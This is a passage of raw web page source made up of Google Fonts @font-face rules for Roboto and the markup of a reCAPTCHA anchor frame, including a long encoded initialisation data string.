  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="gN-a6ZfFm9kcujTrEwePUw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="gN-a6ZfFm9kcujTrEwePUw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="gN-a6ZfFm9kcujTrEwePUw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22w5nCssO0MsKjUMO1w65CwozDtsKbw73Dk0QQC8OMwrpKwrDDgEEkw73DhSLCusKKwrokwp/[base64]/CgWHDpsOqX3pmw6V5c1JUw7jDm8OHw6A9wpMjw61fwq7DigUNeGDCnFUvY8KDB8KzwoLDmiPCkxLCjzovY8K4wr15NQfCisOUwpHChzbCmcOYw6PDiUl+KjjDljrDtsK3wrNPw4/[base64]/CuTR6HcOKw4Q/w5pQw6HDozDDtzMiOcOBw6sow4Qmw6YJWsOzXQzDmMKrw5QaQMK1asKpE1vDu8K4LwEqw5k/w4vCtsK3cjLCncO2acO1aMKAWcOpWsKzDMOfwp3CtzFHwptcU8OoOMKOw7FBw51aRsOjSsKYa8OvIMKNw5s5LVTCtkXDv8OTwp3DtMOlRsKNw6XDpcKBw5RnJ8KwFsO/w6MQwqpvw4JkwrhgwoPDksOdw4HDnWdsWcK/GMKxw51CwrbCjMKgw5w4Wj1Rw5PDplh9PwTCnGsnEMKYw6sGwoHCmRpOwpvDvCXDtcO4worDr8O4w4PCoMK7woZaXMKrKwvCtsOCF8KNZcKMwp8tw5DDkEMgwrbDgURaw5/[base64]/w5cWw67DtTvDphF8RUHDiUnDsEUTLE7DnRbCjsKRwr3CqMKVw60zacK9csOJw7fDvhnCuVTCgj7Drj/[base64]/DlsOLwqLDnMKPwp8jWsOOwrkuccOcwo3DsMKqwqdfbMKLwpAtwpXCgxvCksKpwqBjMMKOQFN5wrfCjsKQMsOlR0pnbMOww75uV8KFV8Kmw4MxLxk4WsO0OcKWwop6R8OBYcOfw4Zgw4XDsj/DnsO+w7jCl1bDjcOpIG3CgMO4HsK6CcOBw7/[base64]/wo95GsKAM2FRw4bCjsODwrrDrC1XcWbDkT5yIsOWdGrDjATDlUDCtsK5QsOHw5XDnsOeXcOkbHnCiMOGwpolw68TRsOgwoXDvxnCrMKnclNQwoACwoDCvB3DqHnCjzAPwo57HRTCr8OJwqfDrMKcYcOawqXCngrDtDhVTQ/CoQkEakpzwqHCmcKHdsKUw71fw5XCpErDt8OsPmbDqMOqw5XCrBsMw4YHwrPCunLDj8OVw7I6wqIoDj3DjjPCtcOAw4AWw6HCtMKJwojCisKDJSY2wrTDlzRXCFHCp8KLN8OwFMK/wpl9YsKCCMK4wo0oG3xRECV+wqjDkVPCkFI5J8O+Qm7DjcKlBEDCgsKpH8OWw6FBE2nCihxaZhjDqUpSwqdbwrXDg1Qgw6QUAMKxeG0eNMOhw7EiwrZ5fxdjJsO/w70kbsKLUMK3JMOeRivCkMOzw49Rw5bDqMOzw4TDhcO0SCjDscKnCMOVCsK5L1bDtgPDqMOMw7PCvcORw4VKwp3DlsO2w4/Ch8OJR1ZmM8K1wql3w6fCqlRBVXbDnlwPZ8OAw4jDmsOJw7oPdsKmOsOCUsKQw47CsCZlC8Okw6fDmXXDusOHbwggwofDrzwSMcOHVHvCnMOjw64qwopmwrvDiDNcw4bDh8OFw4LDo3ZmwpnDpsOPJk1mwr/CksK/fMKjw595U0Bdw58EwoPDuV4swrLCrgZ0UTrDvw3Chj7Dj8KNJsKowrYyMwjCuhPCti/CqQfDgXViwrdHwoZlw5vCgg7DtSXDs8OYR2zDiFPDjcKzCcKuEyl0KUzDq3cIwovCnsKmw47CnsOkwqbDiWDCg0vCiCnCkgrDhMKrA8K+wpcowq9/[base64]/[base64]/[base64]/CqcKJwo53w6TDnnvCm1nCo2suO8KcTwVdKMOTGcKzwqHCpcKDKG0Bw6DDgcK5w49Dw6HDg8O8VnXDv8KDXgjDgmFhwpEKSsK1RktAw6MNwpYAwpDDnjDCmhBdw6LDvMKCw7FIXMO2wozDmMKYwqDDvmPCr2N5DxHCqcOEPAlywpliwo56w5HDhAdDFMK8ZFg/[base64]/[base64]/DjwtfZ3MBAMOyw58Rw6LCsH7DlizDq8O6wrLDmQnCqMOlw4VLw6LDvCvDsnk/wq5WOMKLf8KHWxbDm8O4wqABJsKOcy4xbMOEwopHw73CrHDDsMOJw5giDXAtw5g5UU9Hw6JTZcOBL2zDp8KPRG7CgMK4PsKdGzfCni/CpcKmw7jCoMKyLwd1wopxw4t0L3UHP8KENsKlwqjClcOWGEfDv8OpwrogwoEXw4oGwpbCs8KZPcOPw77DjDLDsXXDk8OtAMKkZGsMw7LDpsOiwq3DlD05w6zCvsKYwrcvEcO3RsO+fcOBDBRuEsKYw5zChwR/RcOBaF0MchzCqnnDs8KjNnR2w6LDoyZDwr1mZnPDvSFPwojDog7ClG8+ZHB1w7zCoGQgQMO6wo8rwpXDvn0ew5rCgABcQcOheMKbNcOeC8OtaW/Diglmw5XDnRDCky53Z8Kpw5ctwoLDjsKMBMOSOCHDucOyVsKjS8Kow5bDgMKXGChbSMOxw7zCnX/CpHIVwqxvS8K+wojCl8OvARc5ecODw73Dr3MLR8KOw6TCvwLDvcOkw495XlBtwobDu0fCnMONw4omwqnDncKewqnDl2B+cm3CusK/[base64]/[base64]/CtMO8SxA/w70ZVcKTw7zDkMKBwrHDnMKCw4fDqcOsXcKuwqM6w4DCm3DDj8OcXcOOAsK4DQjDllp/w4ISd8OhwpnDplB/[base64]/DisOqw68OwojDq8KXwp4pw5wHw4TCvwzDqsKCZ1bCrnHCsWU+w4zDl8Oaw4d4WsKLw6LCrHMbw7PCmMKmwp41w53ChiFBLMODAwjDr8KUfsO7wq04wpUrJiTDqsKIA2DCnUd4wr5vS8OCwo/[base64]/worDhcKsLcKjw4p5wonDt1DDoC9Hw4nDmAXCvSfDuMOvN8O1dcOoDWFjwoFPwoUywo3DqQ5cWwMFwqpNBMKRIEYiwovCv0YgBC3Do8OiScKtw4p8w5XCgcOnV8KNw5TCt8K6ZhTCiMKyJMK3w6LCq1oRwogKw5jCs8OuakhUwrbDrxdTw4DCmHbDnj8/[base64]/DjsOgw7XCkjckIcORwpIywphlwqrDv8Obwqs9f8K2KzMww4Z4w6nCl8O5YAAvAwI7w6VYw6crwobChkDCgcK7wqMJGsK+wqfChBLCkjTDksKkeBLDqTFZBS7DssKQW20DTR3Cu8O/[base64]/Ds8OzMMOzdsKkwofDrwPCtsO/[base64]/M2bDvMKBQn7Dr8KTKnTDnMOWPidKPhkGYMOIwrBXCWtewqV6LC7CrVUzAn9HSXcxJhrDj8KDw7zCgsO0csOgAjPCuTzCi8KEX8K4w7bDozAeNRUWw43DmcOgXG7DkcKbwoRUXcOqw6UewrDChSPCp8ObZixjNiIlZMKbbHsIw5/CrwrDqibCoFXDt8KQw6PCmCxeYhUawrvDi0xzwpxkw4EUPcOnRRnDoMKYWcOFwpVPSsO5wqPCosKpQnvCtsKFwoBNw5LCgsOhaSQMVsKcw4/DjsOgwr8CAwpFEBoww7TClMOwwo7DhMKxbMOwKsOCwpfDp8O6SWhEwqliw7ZxSHRWw7rCvgrCnA9KQcO8w4BDO1Qpwp3CocKeBz7CqWgJeS5HS8OvRsKlwo3Ds8OEw5w1IsOVwqLDrMOBwrcxLGEeR8Ksw7twV8K3WDDCuFnDt0AZb8OYw5/DgVcqN2cZwoLDjUcWw67Dh0QvLFlSIsOHezpZw4/[base64]/[base64]/w4nClxV9wqAUM8Ktw5IOwrExwq/Cq8KlbsKHwr1uwp9bSDfDnsOtwrPDuCcqwq/DscKACcOgwqg6w53Dmm7CrsKhw53Co8KTLBzDkQXCiMO3w7sjwo3DmsK5woZkw5gsEF3DoVvDlnfCm8OQJsKBw5YtPzjDh8OFwrh1DBDDksKsw4nDhgLCt8OTw5nDjsO3d2AxcMK+DhLCmcOYw7sDHsK/w5BtwpUhw7rCqMOtIHDCqsK9Syg1a8Oiw6gzTmV2N3/DkVHDkVIrwo5owpYkIxo5DsOswoReLy7CqSnDk2wew618WC/Ck8ONf37DrcK+IX/[base64]/ATxIw5fDucOjeltGbFbCj8OHwozCnUt3HcOqw6zCusOcwozDtsKCdTrCqG7DmsOZOsOKw4padUUIZzbDpWRbw6zDt2xDL8OrwrzCr8KNYyUpw7E9wpnDhwzDnkU/[base64]/OH3DtsK0AQ/Ch8KAGsKhdjjDlCFew5FRw7TCmmVxBMOYNjwfwpoHT8K0wqrDlV/CuljDqgbCpsOJwpDDkcK9BMOYfW9Yw4NQUld8CMOTbUzDpMKnFMK3w6g9ESDDtzcOHAPDscOVwrV9QsKuFg11w793woIcwrY1w4zCryrDpsOzCQ1jYcKFTMOncsK/ZU4Kwr3DnlpRw4oySBbCv8ORwrw1dRpsw78Mw5/CjMO5McKyXyQSeGPDg8K+S8O/XMOccG4cNkDDt8KYdsOgw53DjAnDsHMbV1bDsjETbS82w5fDimTDkjHDrgbCj8K9wqPCi8OIJsOmfsOnw5dxHGlIRMOFw4vCscOwE8O2dggnMcOZwqQaw6vDlj5QwpvCr8OtwrQMwoRww4bCuwXDjFvDon/CrcKgacKPcxBUw5DDmyXDgjEECXbCqCXDtsOAwrjCs8KAcmRHw5/[base64]/Do8K4JAsQJA5cw5k7wpbDuSw4ScOxYn4nw7/[base64]/w6QgKsKjw7cRwp7Ch8OxJsOMwpBkwo46F1hXAjgpwoPCisK0SsKsw6UNw6bDmcKDGsOPw5zCqjvCmgzDphQ/wpY3AcOywrfDtcKQwpjDvkPDtzV9FsKqf0RHw4rDrcKROMOMw59uwqFCwqfDrFLCv8O0OsOUanhPwo1Bw4s6bHESwpdSw7jChSknw51FIcOHwp3DjMO8wptqZsK/dyVnwroBCcO9w7bDjw/DlmI8Mx8awocGwrPDu8KDw7DDtsOCwqXDoMOQSsONw6DCo2w8AcOIVMK0wrduwpTDlMOGZF7DlsOhLgDCmMOOfsOVIRZ3w5jCiiXDilnDmsK4w63DnMKeV3psfsOvw6B9WWdSwr7DhBM7VMKSw7LCnsKtFEvDqhJ4YxPDmC7DhsKiwpLCly/CksOFw4fCumvCkhLDhkIhY8O0CCccDEDDgg1xXVQmwp7Cl8O7LndGUxvCgsOAwp0LCigDcgHCpMOXwqLDq8KnwobCpQnDvMOXwprCvn5DwqvDvMOMwqDCrsKpcHPDmcKawpwyw6o9woPDqsOkw6Fqw7VYIwN+OMOENgvDtg/[base64]/DsArCuG7ClCw6w4vCk8KYRWrDgRsafw3DqsOMesKPWVTDjT/DnsKGfsKiNsKHw4nDlnkAw5bDjMK7DXQyw5LDr1HCpTRCw7AVwq/Dumx4OgHCpi/[base64]/DhMK7w6kbAsKpBjMpw5UzTsKTw6vDqggFw4/DqSYvwqAdwq7DlMOjwqXDqsKGw6XDglpIwqnCtngJdCHChsKIw70iVmEvDS3CqUXConJTwqNWwp/[base64]/[base64]/CvcKlwrMew7N9HcOGPmfDo8Ktw4o3w7XCs07CmHAEw6HDpDhbIcK2w57ClWF0w4QIIsKlwoxnMi0oYAlGO8K8eyFtXcOvwrUidllbw7d8w7XDtsKJbMOUw6rCtBHDpsK4T8KQw7QGM8KLw752w4oJP8O7TsOhY1nCkFDCjVPCqMKFRcO9w7tePsKqwrQGTcOqdMOVYS/CjcOgGT3DnHLDq8KwHgrCnDA3wpsuwovDmcOhNy/CoMOfw418wqXCh1HDlGXCo8KgCFA1CMOnfMKowrLDiMKJDMK1amtiHj5PwqTCgUbDnsO8wr/[base64]/Cl8KCHcOTDzrDmcO8MsOGw4fDmRpUwpXCuMOFZcOQfsO3wqfCmAhcWjnDmx3DtAhtw4Jaw7LCpsKlWcKEOsKCw5xSCjNdwpfChsKcw47CoMOZwqcdMjoXXcO7E8OMwq4feg5zwrcnw4DDm8OJwos+w4PDsydaw4/CgVkvwpTDssO3IyXDicO0wqFTwqLDhjLCjHLDrsKaw4EWwpzCj07DmMO5w5YNDsOJW23DucKew5JdPcKyfMK5wqQAw75/DMO+wqk0w5ccLE3CjD4Cw7ptdSPCrylZAAfCqBDClmUJwq8hwpTDhk9zBcO/VsK4RAHCtMORw7fChUhPwqbDrcOGOsOwJcKwcHQuwovDhMO9EcK9w4d/wqw+wrzDtDbCm0MtfnUyV8Kuw59CN8Ofw5DCkMKZw4EWYAVpwo3DmyvCicOpQHpoLRbCtDjDrwE/JXBvw7/CvU1jZsKqaMKCOxbDicOTwqnDuUjDhcKZFBPDvMO/wpBgw49NPCNIfhHDnsONFcO0V299AMOdw5YUwpjDpH3CnAQ9wq3DpcOKLsOOTGHDrB4vw41UwrLDkcK8SUXCviVAKsOcwrLDmsOVWsO+w4XCjXvDjRA/f8KLayFde8K+eMKhwowrwooywpHCtsK9w7nCvFAQw53CgHBAUcOAwo42CcKuERguZsOmw6XDlMOCw7/CklDCvsKywqnDl17DmVPDjlvDv8KNOm3DgxXCjUvDniR+w7dYwqtuwrLDuDoGw6LCnVVQw6/Du0zDkEHCsB7Cp8Kvw4IPwrvDn8ONKE/[base64]/Cl8K5SMOxGsOpNGJHwqd2dXMjwoLDmcKrwpVGSMK/G8KKK8KpwrXDvkTCjSBfw7vDrMOUw7/DoCLCpksmw4gOaGzCqGleGMOEwpJww7XDn8K2TgMEIMOkN8Oiw5DDuMKSw4vCo8OYcyXDuMOtXcKRw7bDkk7CucKjI2BQw4U8wrHDvMKEw48eD8KUQ1XDjsO/w6jCpELDpcOiVcKSwrZ5KEYJF1orBWdhw6XCi8KIQgluw4HDkm0lwp43FcKcw47DnMOdw5DDrV0NdwEPbSp0L3BKw4LChzwWLcKOw5wHw5LDmhZYecKFCcORf8OFwrLCqMO3RntWclnDgyMJFsOPCVPCqiQ/wpjDhsOfbMKWw5/DtHfCmMKkwrIIwoJsUMKQw5DDncOHwqpwwoHDpcKTwonCgxbCnBLDqWnCncK9w5PDlz/Co8OqwoTDisKyIBkQw4RZw65JSsOfcyzDgMKqYG/[base64]/woEROw7Dq1bCtggQwrZNwpB9CVEjNsKBF8KSNcOkfsK/[base64]/DrsOZwrHDmGbDlyVsIsK4Yg84w5nDoAdAwqTDo0PCqHV+w43CtSlJEAnDqGFuw7/Dp2TCjsK+wpwJeMKvwqRJDSTDvhzDg0NSLcKyw6UrXcOtHh07NRZWPxbCkEZdOsO6OcKswrRdNDRXwoNjwo/DpkpkKMKTQsKuIWzDpStIIcOZw4XCgsK9KsO7w48iw7nDgyBJHlUfScOMAF/CvMOGw60OIcK6wo9vCDwXw53DvcKuwoDDoMKFNsKNw48pXcKkwqjDhTDCg8K4DsOOw7oRw4/[base64]/CiTJ4GBJzZkVJQmIFNxPDlRw2W8Kow5BTw6vCocORUMO9w6VCwrhybGPCg8ORwoJbCAzCsG1UwpXDt8KaEsOWwpZ+BcKJwpPDnsOvw7zDhmHDgMKIw4BxVxHDhcKwN8KxLcKZSRVjOxt3IzrCksKew7fChRvDq8KswopuWMO/[base64]/CilXCvwfDqwhfezPDmMOSwqAlG8Kmw6RYbsOoVMKIwrBlZELDmjTCmB/[base64]/TBrDnHRawrvCmsOfZlF2w6vCs0Uhw6HCk17DlMKwwoE2GMKKw6RobcOuaDHDkzcKwrVhw6MzwoHChjfDnsKReUjDixjDrCzDvAnCqG5Uwro7dXDCj1PCv0kDJ8ORw7LDssK/JTvDiHJgw6TDp8Ovwo9mE3XCq8KyesORf8OcwotLQwnClcKrMwfDqMKqWGVFEsKuw6jCmC/DiMOQw7HClnrCvSQ9worDgcOQbsOHw4/CvMOxwqrCs1nDhVEOe8OASm/[base64]/[base64]/bcOZVS5rW8Orw7cVwr5sw4/DvlcgwpbDtlhLMHkPaMKBXTM4OEHDvXtODExUInc4XBfDoyLDvz/Cig/[base64]/wqoKVcOyWGXCqsOVZGl1OsK4wqxyP0cYw6MowqrDiUFye8KXwoJ/w4RoDcO0c8Kxwr/DpMKpTl/CsX/[base64]/wr/Cg8KzMFbDtMOCw6E4w4RGw5cJw4UZw6PDhVfDhMKPw5LDpMKwwpzDlMODw7BJwqzDiyXCiFUZwpPDjgrCgcOKHTxBTTrCoFPCv1JWCWwew6fCt8KSwr/DmsKJNsKFIGUvw75Xw5JXw6jDkcKaw5sDSMKlMGU7ccKgw441w7V8eSN9wqwoDcOGwoMcwrbCusK8w6QQwoXDrcK4QcOMJsKvWsKmw5TDgsOdwoA4ZTwzdQgzEcKHw5zDkcK3wpPCqsOXwo1bw7M1PGpHXWXClDtXw4Y2EMOHwp/[base64]/wrBxNV8QwplbQzzCtVYLY8OTwpUNwqBaP8K/dcK9T0Esw5bChB12ChAzT8OQw6UlXcK6w7rCn1UJwo/CjcOrw5Njw4ZDwpvClcK3w4DClMKaHmTDh8OJwoMfwp0EwrM7wqx/RMKfcsK3wpEhw4EECDrCgGfCusK7Y8OWVjw1wp4XZsKZcgHCpzISG8OCJsKrXsKQYsO4w6fDlcOFw7DClcO6I8OdQMOZw4zCsgYNwrbDmWjDn8K0TRbCv1UBaMOlWcOHw5fCmgEQasKEMcOewrxhW8O5cRo1dRrCpT5SwpbDg8Kow4BiwqQ/Y3lEBj/CvVXDuMKnw4Agc0JmwpvDrjvDrkdlSwkCfcOrwrYQDBFRI8OBw7LDosOgVMKnwqFlH0seOcOzw6d2C8K/w7fDrMO/KcOyfyJaw7XDgzHDlMK4KiLCv8KaXm8JwrnDtXvDqBrCsVtLw4BlwpAPwrI5wpDCilnCmQPDjFNUw6sbwrsSwpDDoMOIwrXDmcO9Q1/[base64]/CscOcwpFXw5DDhcOww4XDiX8aw6rDpMOTw4wnwrHCh1Fkw5IpKsOlwp/[base64]/NcOawrjCnTQfcAh4wrrDgsKbwqFDw7PDuGLCmCTDolEywoDCtFHDmTXCo2Euw4wZA1IDwqbDvgXDvsOIw6LDvHPClcOKL8KxGsKiwpNfXV8mw49XwpgEFCrDin/[base64]/Co8OEEW/DqMK/eBDDvTzDoXDDjMOMw43DryNEwrgeaDNVRMK8D2jCkEI6WzfDmcKawovCjcOgcWDCj8OpwpUoesOGw5rCpMK5w4XCocOuKcOlwo8QwrBOw6TCsMO1wo3CvcKQwr3CiMK3wpbCnWV+JDTCtMO7XcKGJU95wqx/[base64]/[base64]/wqsUUsKSw7QxCg7CjA7DiENYwrfDtMO7w6IEwoYuIRnDscKAw5TCqBZrwpHCgAHCgsOLe2EBwoB5LMKTw6ldIsKRb8KzZcO8wq/[base64]/CiR0gwo/Dmnhnw7xePyYpZ8OuDMOXwrR0WcOvAgMOwqYwUsOlw5obRMOAw790w6xxLCHDr8Ohw5x6B8K2w681YcKJX3/Cu3XCpUrDngjDnR3ClX04V8OHLMK+w60MJBg1M8K5wrbClA8RXMKXw7lpXsOrHcOzwrgVwpEbw64uw4HDoWnCtcOdY8KfMsOPGTzCqsKgwrpdJ0HDnHY6w6hKw5XDjGIfw60/SkpdSG7CiS8eNMKqLMO6w4p1VcKhw5HCs8OawogLJhHCusK4w6LDl8KpdcKNKTdiHkMhw7MHw5drw4tXwrLChjHCgsKQw5UOwpxhR8OxMwPCvBVzwq/CpMOWwpPCi2rCt1gcNMKZTcKeAsOBcMKHD2PCqyU6IxseekbDkDl+wq7Ct8OrT8Kbw4sLeMOkdMK6XMOZcwtfbydSaB/DhVQ2wpRfw47DkV1MUcKjwonDtcOSHcK1w5JNDXYIL8Opw4/Ckg7CvhrCkMOoT2FkwogzwrRMWcKzTDDCpMOMw5LClDfDvWJew5XDtmXDsT7Dmz1hwrPCtcOMwrodw6stXMKXOEjCnsKsPsODwqrDhxYuwoHDj8K5JSsdfcOjOTsYQsKYOEnCgsKPwobDqSFBaEg6w4fDncOPwpFOwpvDuHjClyZ/[base64]/DviFcw6BQbMOXw7Y7XH/CuTlUBUprw7oJwoQ3TMO4FxF1Q8K0W0rDrkodRcOHwq0Uw5fCm8OfRsOOw7PDksKawos1BxvCmsKawrLCikDCpHosw4kUw7VOw4PDlFLChMK7BcOxw4ZDFMKpR8KPwoVFI8Olw4NGw5TDksKDw6LCny7Cr3xGTMO/[base64]/CszTCvsOBIA8zw7/Cn8OvwobCmj1Iw6wMwpXCvyzDgWEswr3CrMKeKsKjEcO2w6lMWMKfwqs/woXCqsKmPRI5a8OUL8Ohw4vDk3thw54wwrXCsk3Do1FoZMK6w7AgwqInOF3DpsOCUVzCvlRwZ8KfMF/DvWDCm1rDhVtUO8OfG8K7wqvDkMKCw6/DmMKoWMKPw6fCuXnDsUrClDNVwrZPw7ZPwqxvG8KAw4fDsMOPIcK4w7jCjwjDpsO1a8OvwqzDv8OWw7DCh8OHw6wPwrB3woNTWHfCrCbDiSlWUcKrD8ObacKjw7fDqilsw7YJcxXClgMlw6I2NS7DgsKvwpHDv8OawrrDpy8dw4/Cs8OhK8ORwpV8w7swO8Kbw6xqfsKDwozDph7CtcK8w5TCkCE8P8OVwqRFPXLDvMKTEU7DrsKXGn1Tdj/Cj3XCjldnw7YlKsKBe8OZwqTCp8KsRRbDscO5wqXCm8Kew5F9wqJdVsKrw4nCksKNw43ChXrCtcObeAkxUi7DucOnwpR/H349w7rDn2dYGsOzw4saHcKhfGfDohTClWXChBIFCC/CvMOjwr5MNsKmEizCgcK3EmpzwrXDucKBwqfCmGDDgipNw4EwbMOnOsOTbg89wpzDvB/CnsKGI0jDgDBvwoXDk8O9wr1MAsK/R3bCr8OpXjXClzRxBsOfe8K/w4jDhsOFRcKxMcOXPkx1wr/CjcKiwqDDsMKMC37DpcO1w4p/[base64]/CmMKpdsKZLldDXmpIbsOJb8Oyw5Jdw67DocK1wr/Cp8Kvw5XClW1nZRQkRRJGdyZSw5nCj8KkCMODTBvCsmXDhsKFwojDsATDncKQwo5yBiLDiAlMwoheOsOaw7YGwrJELWfDnsOgJsOowopcZTI/w4jCmcOJH1HCqsO6w7/CnW/[base64]/DmsOHUMOPETcETW7DnsOmwozDjATCmjkCwrvCvTrCssKYw6jDrMOoCcOdw5zDscK/Tww8GsKyw5LDoHpzw63CvHLDo8KjCWfDqFFGDWApw53CjFXCiMKxwq/DlGQuwqs9woh/woc+L3HDpBrDqcKqw63DjcK0aMKASkx2QBXCmcKbBx3CvHczwqXDs1IXw7gfIXZeRQNIwrbCi8KwATZ8w4nCsXxGw4gSwpTClMKZVXXDl8OqwrDCo3XClzlLw5LCtMKzJsKDwr/Cv8O/w7x+w4VpB8OHM8KAHcOXwqvCu8Kjw5nDoWbCvBbDkMOxVMKmw57CqcKcdsOEwok4XBrCohDDiU1yw6rCmhVtw4nDj8OFOcKPSsOJCHrDhlDCo8K7SsOLwqRZw6/Cg8KJwqPDug1tMsO2LE/CqXjCv1HCh3bDil8lwo8zJ8K1w7TDpcOuwrtESE3CohdsNkXDl8OKc8KGXh9Gw44Gf8O9aMORwr7CkcOzLi/Ds8K7wpXDkzF9wpvCg8KfAsOiDsOCGRvDtMOydMOGejADw4M6wrTClMO3AcOAO8OfwqPCqSTCo38kw6LDgD7DjTtCwrrDvwhKw5pOX38/[base64]/DjjTDqT7CpyPCuSl3w6fDk0IGZWYFYMKJZCICcQLCmMOTT1QIHMOfN8OkwrgZw6dpS8KjRl00wrPDrMKibCPDi8KpcsK7w4ZlwqwRXwdewq/ClijCoQNQw7kAw7NiJsKswoFaMXDDgMKkbE46w73Dt8KCw5jDt8Otwq/Dh3DDuhzDun/[base64]/[base64]/Dnj8rNMOzwqNAw5zCmcOXwrTChAomLMOPGcOqWX10N8OGw6gNwobDsR9BwrYywq1Ewq7CnBtRNBRwQsKgwp7DtGnCmsK7wovCpA3ChXzDiGcy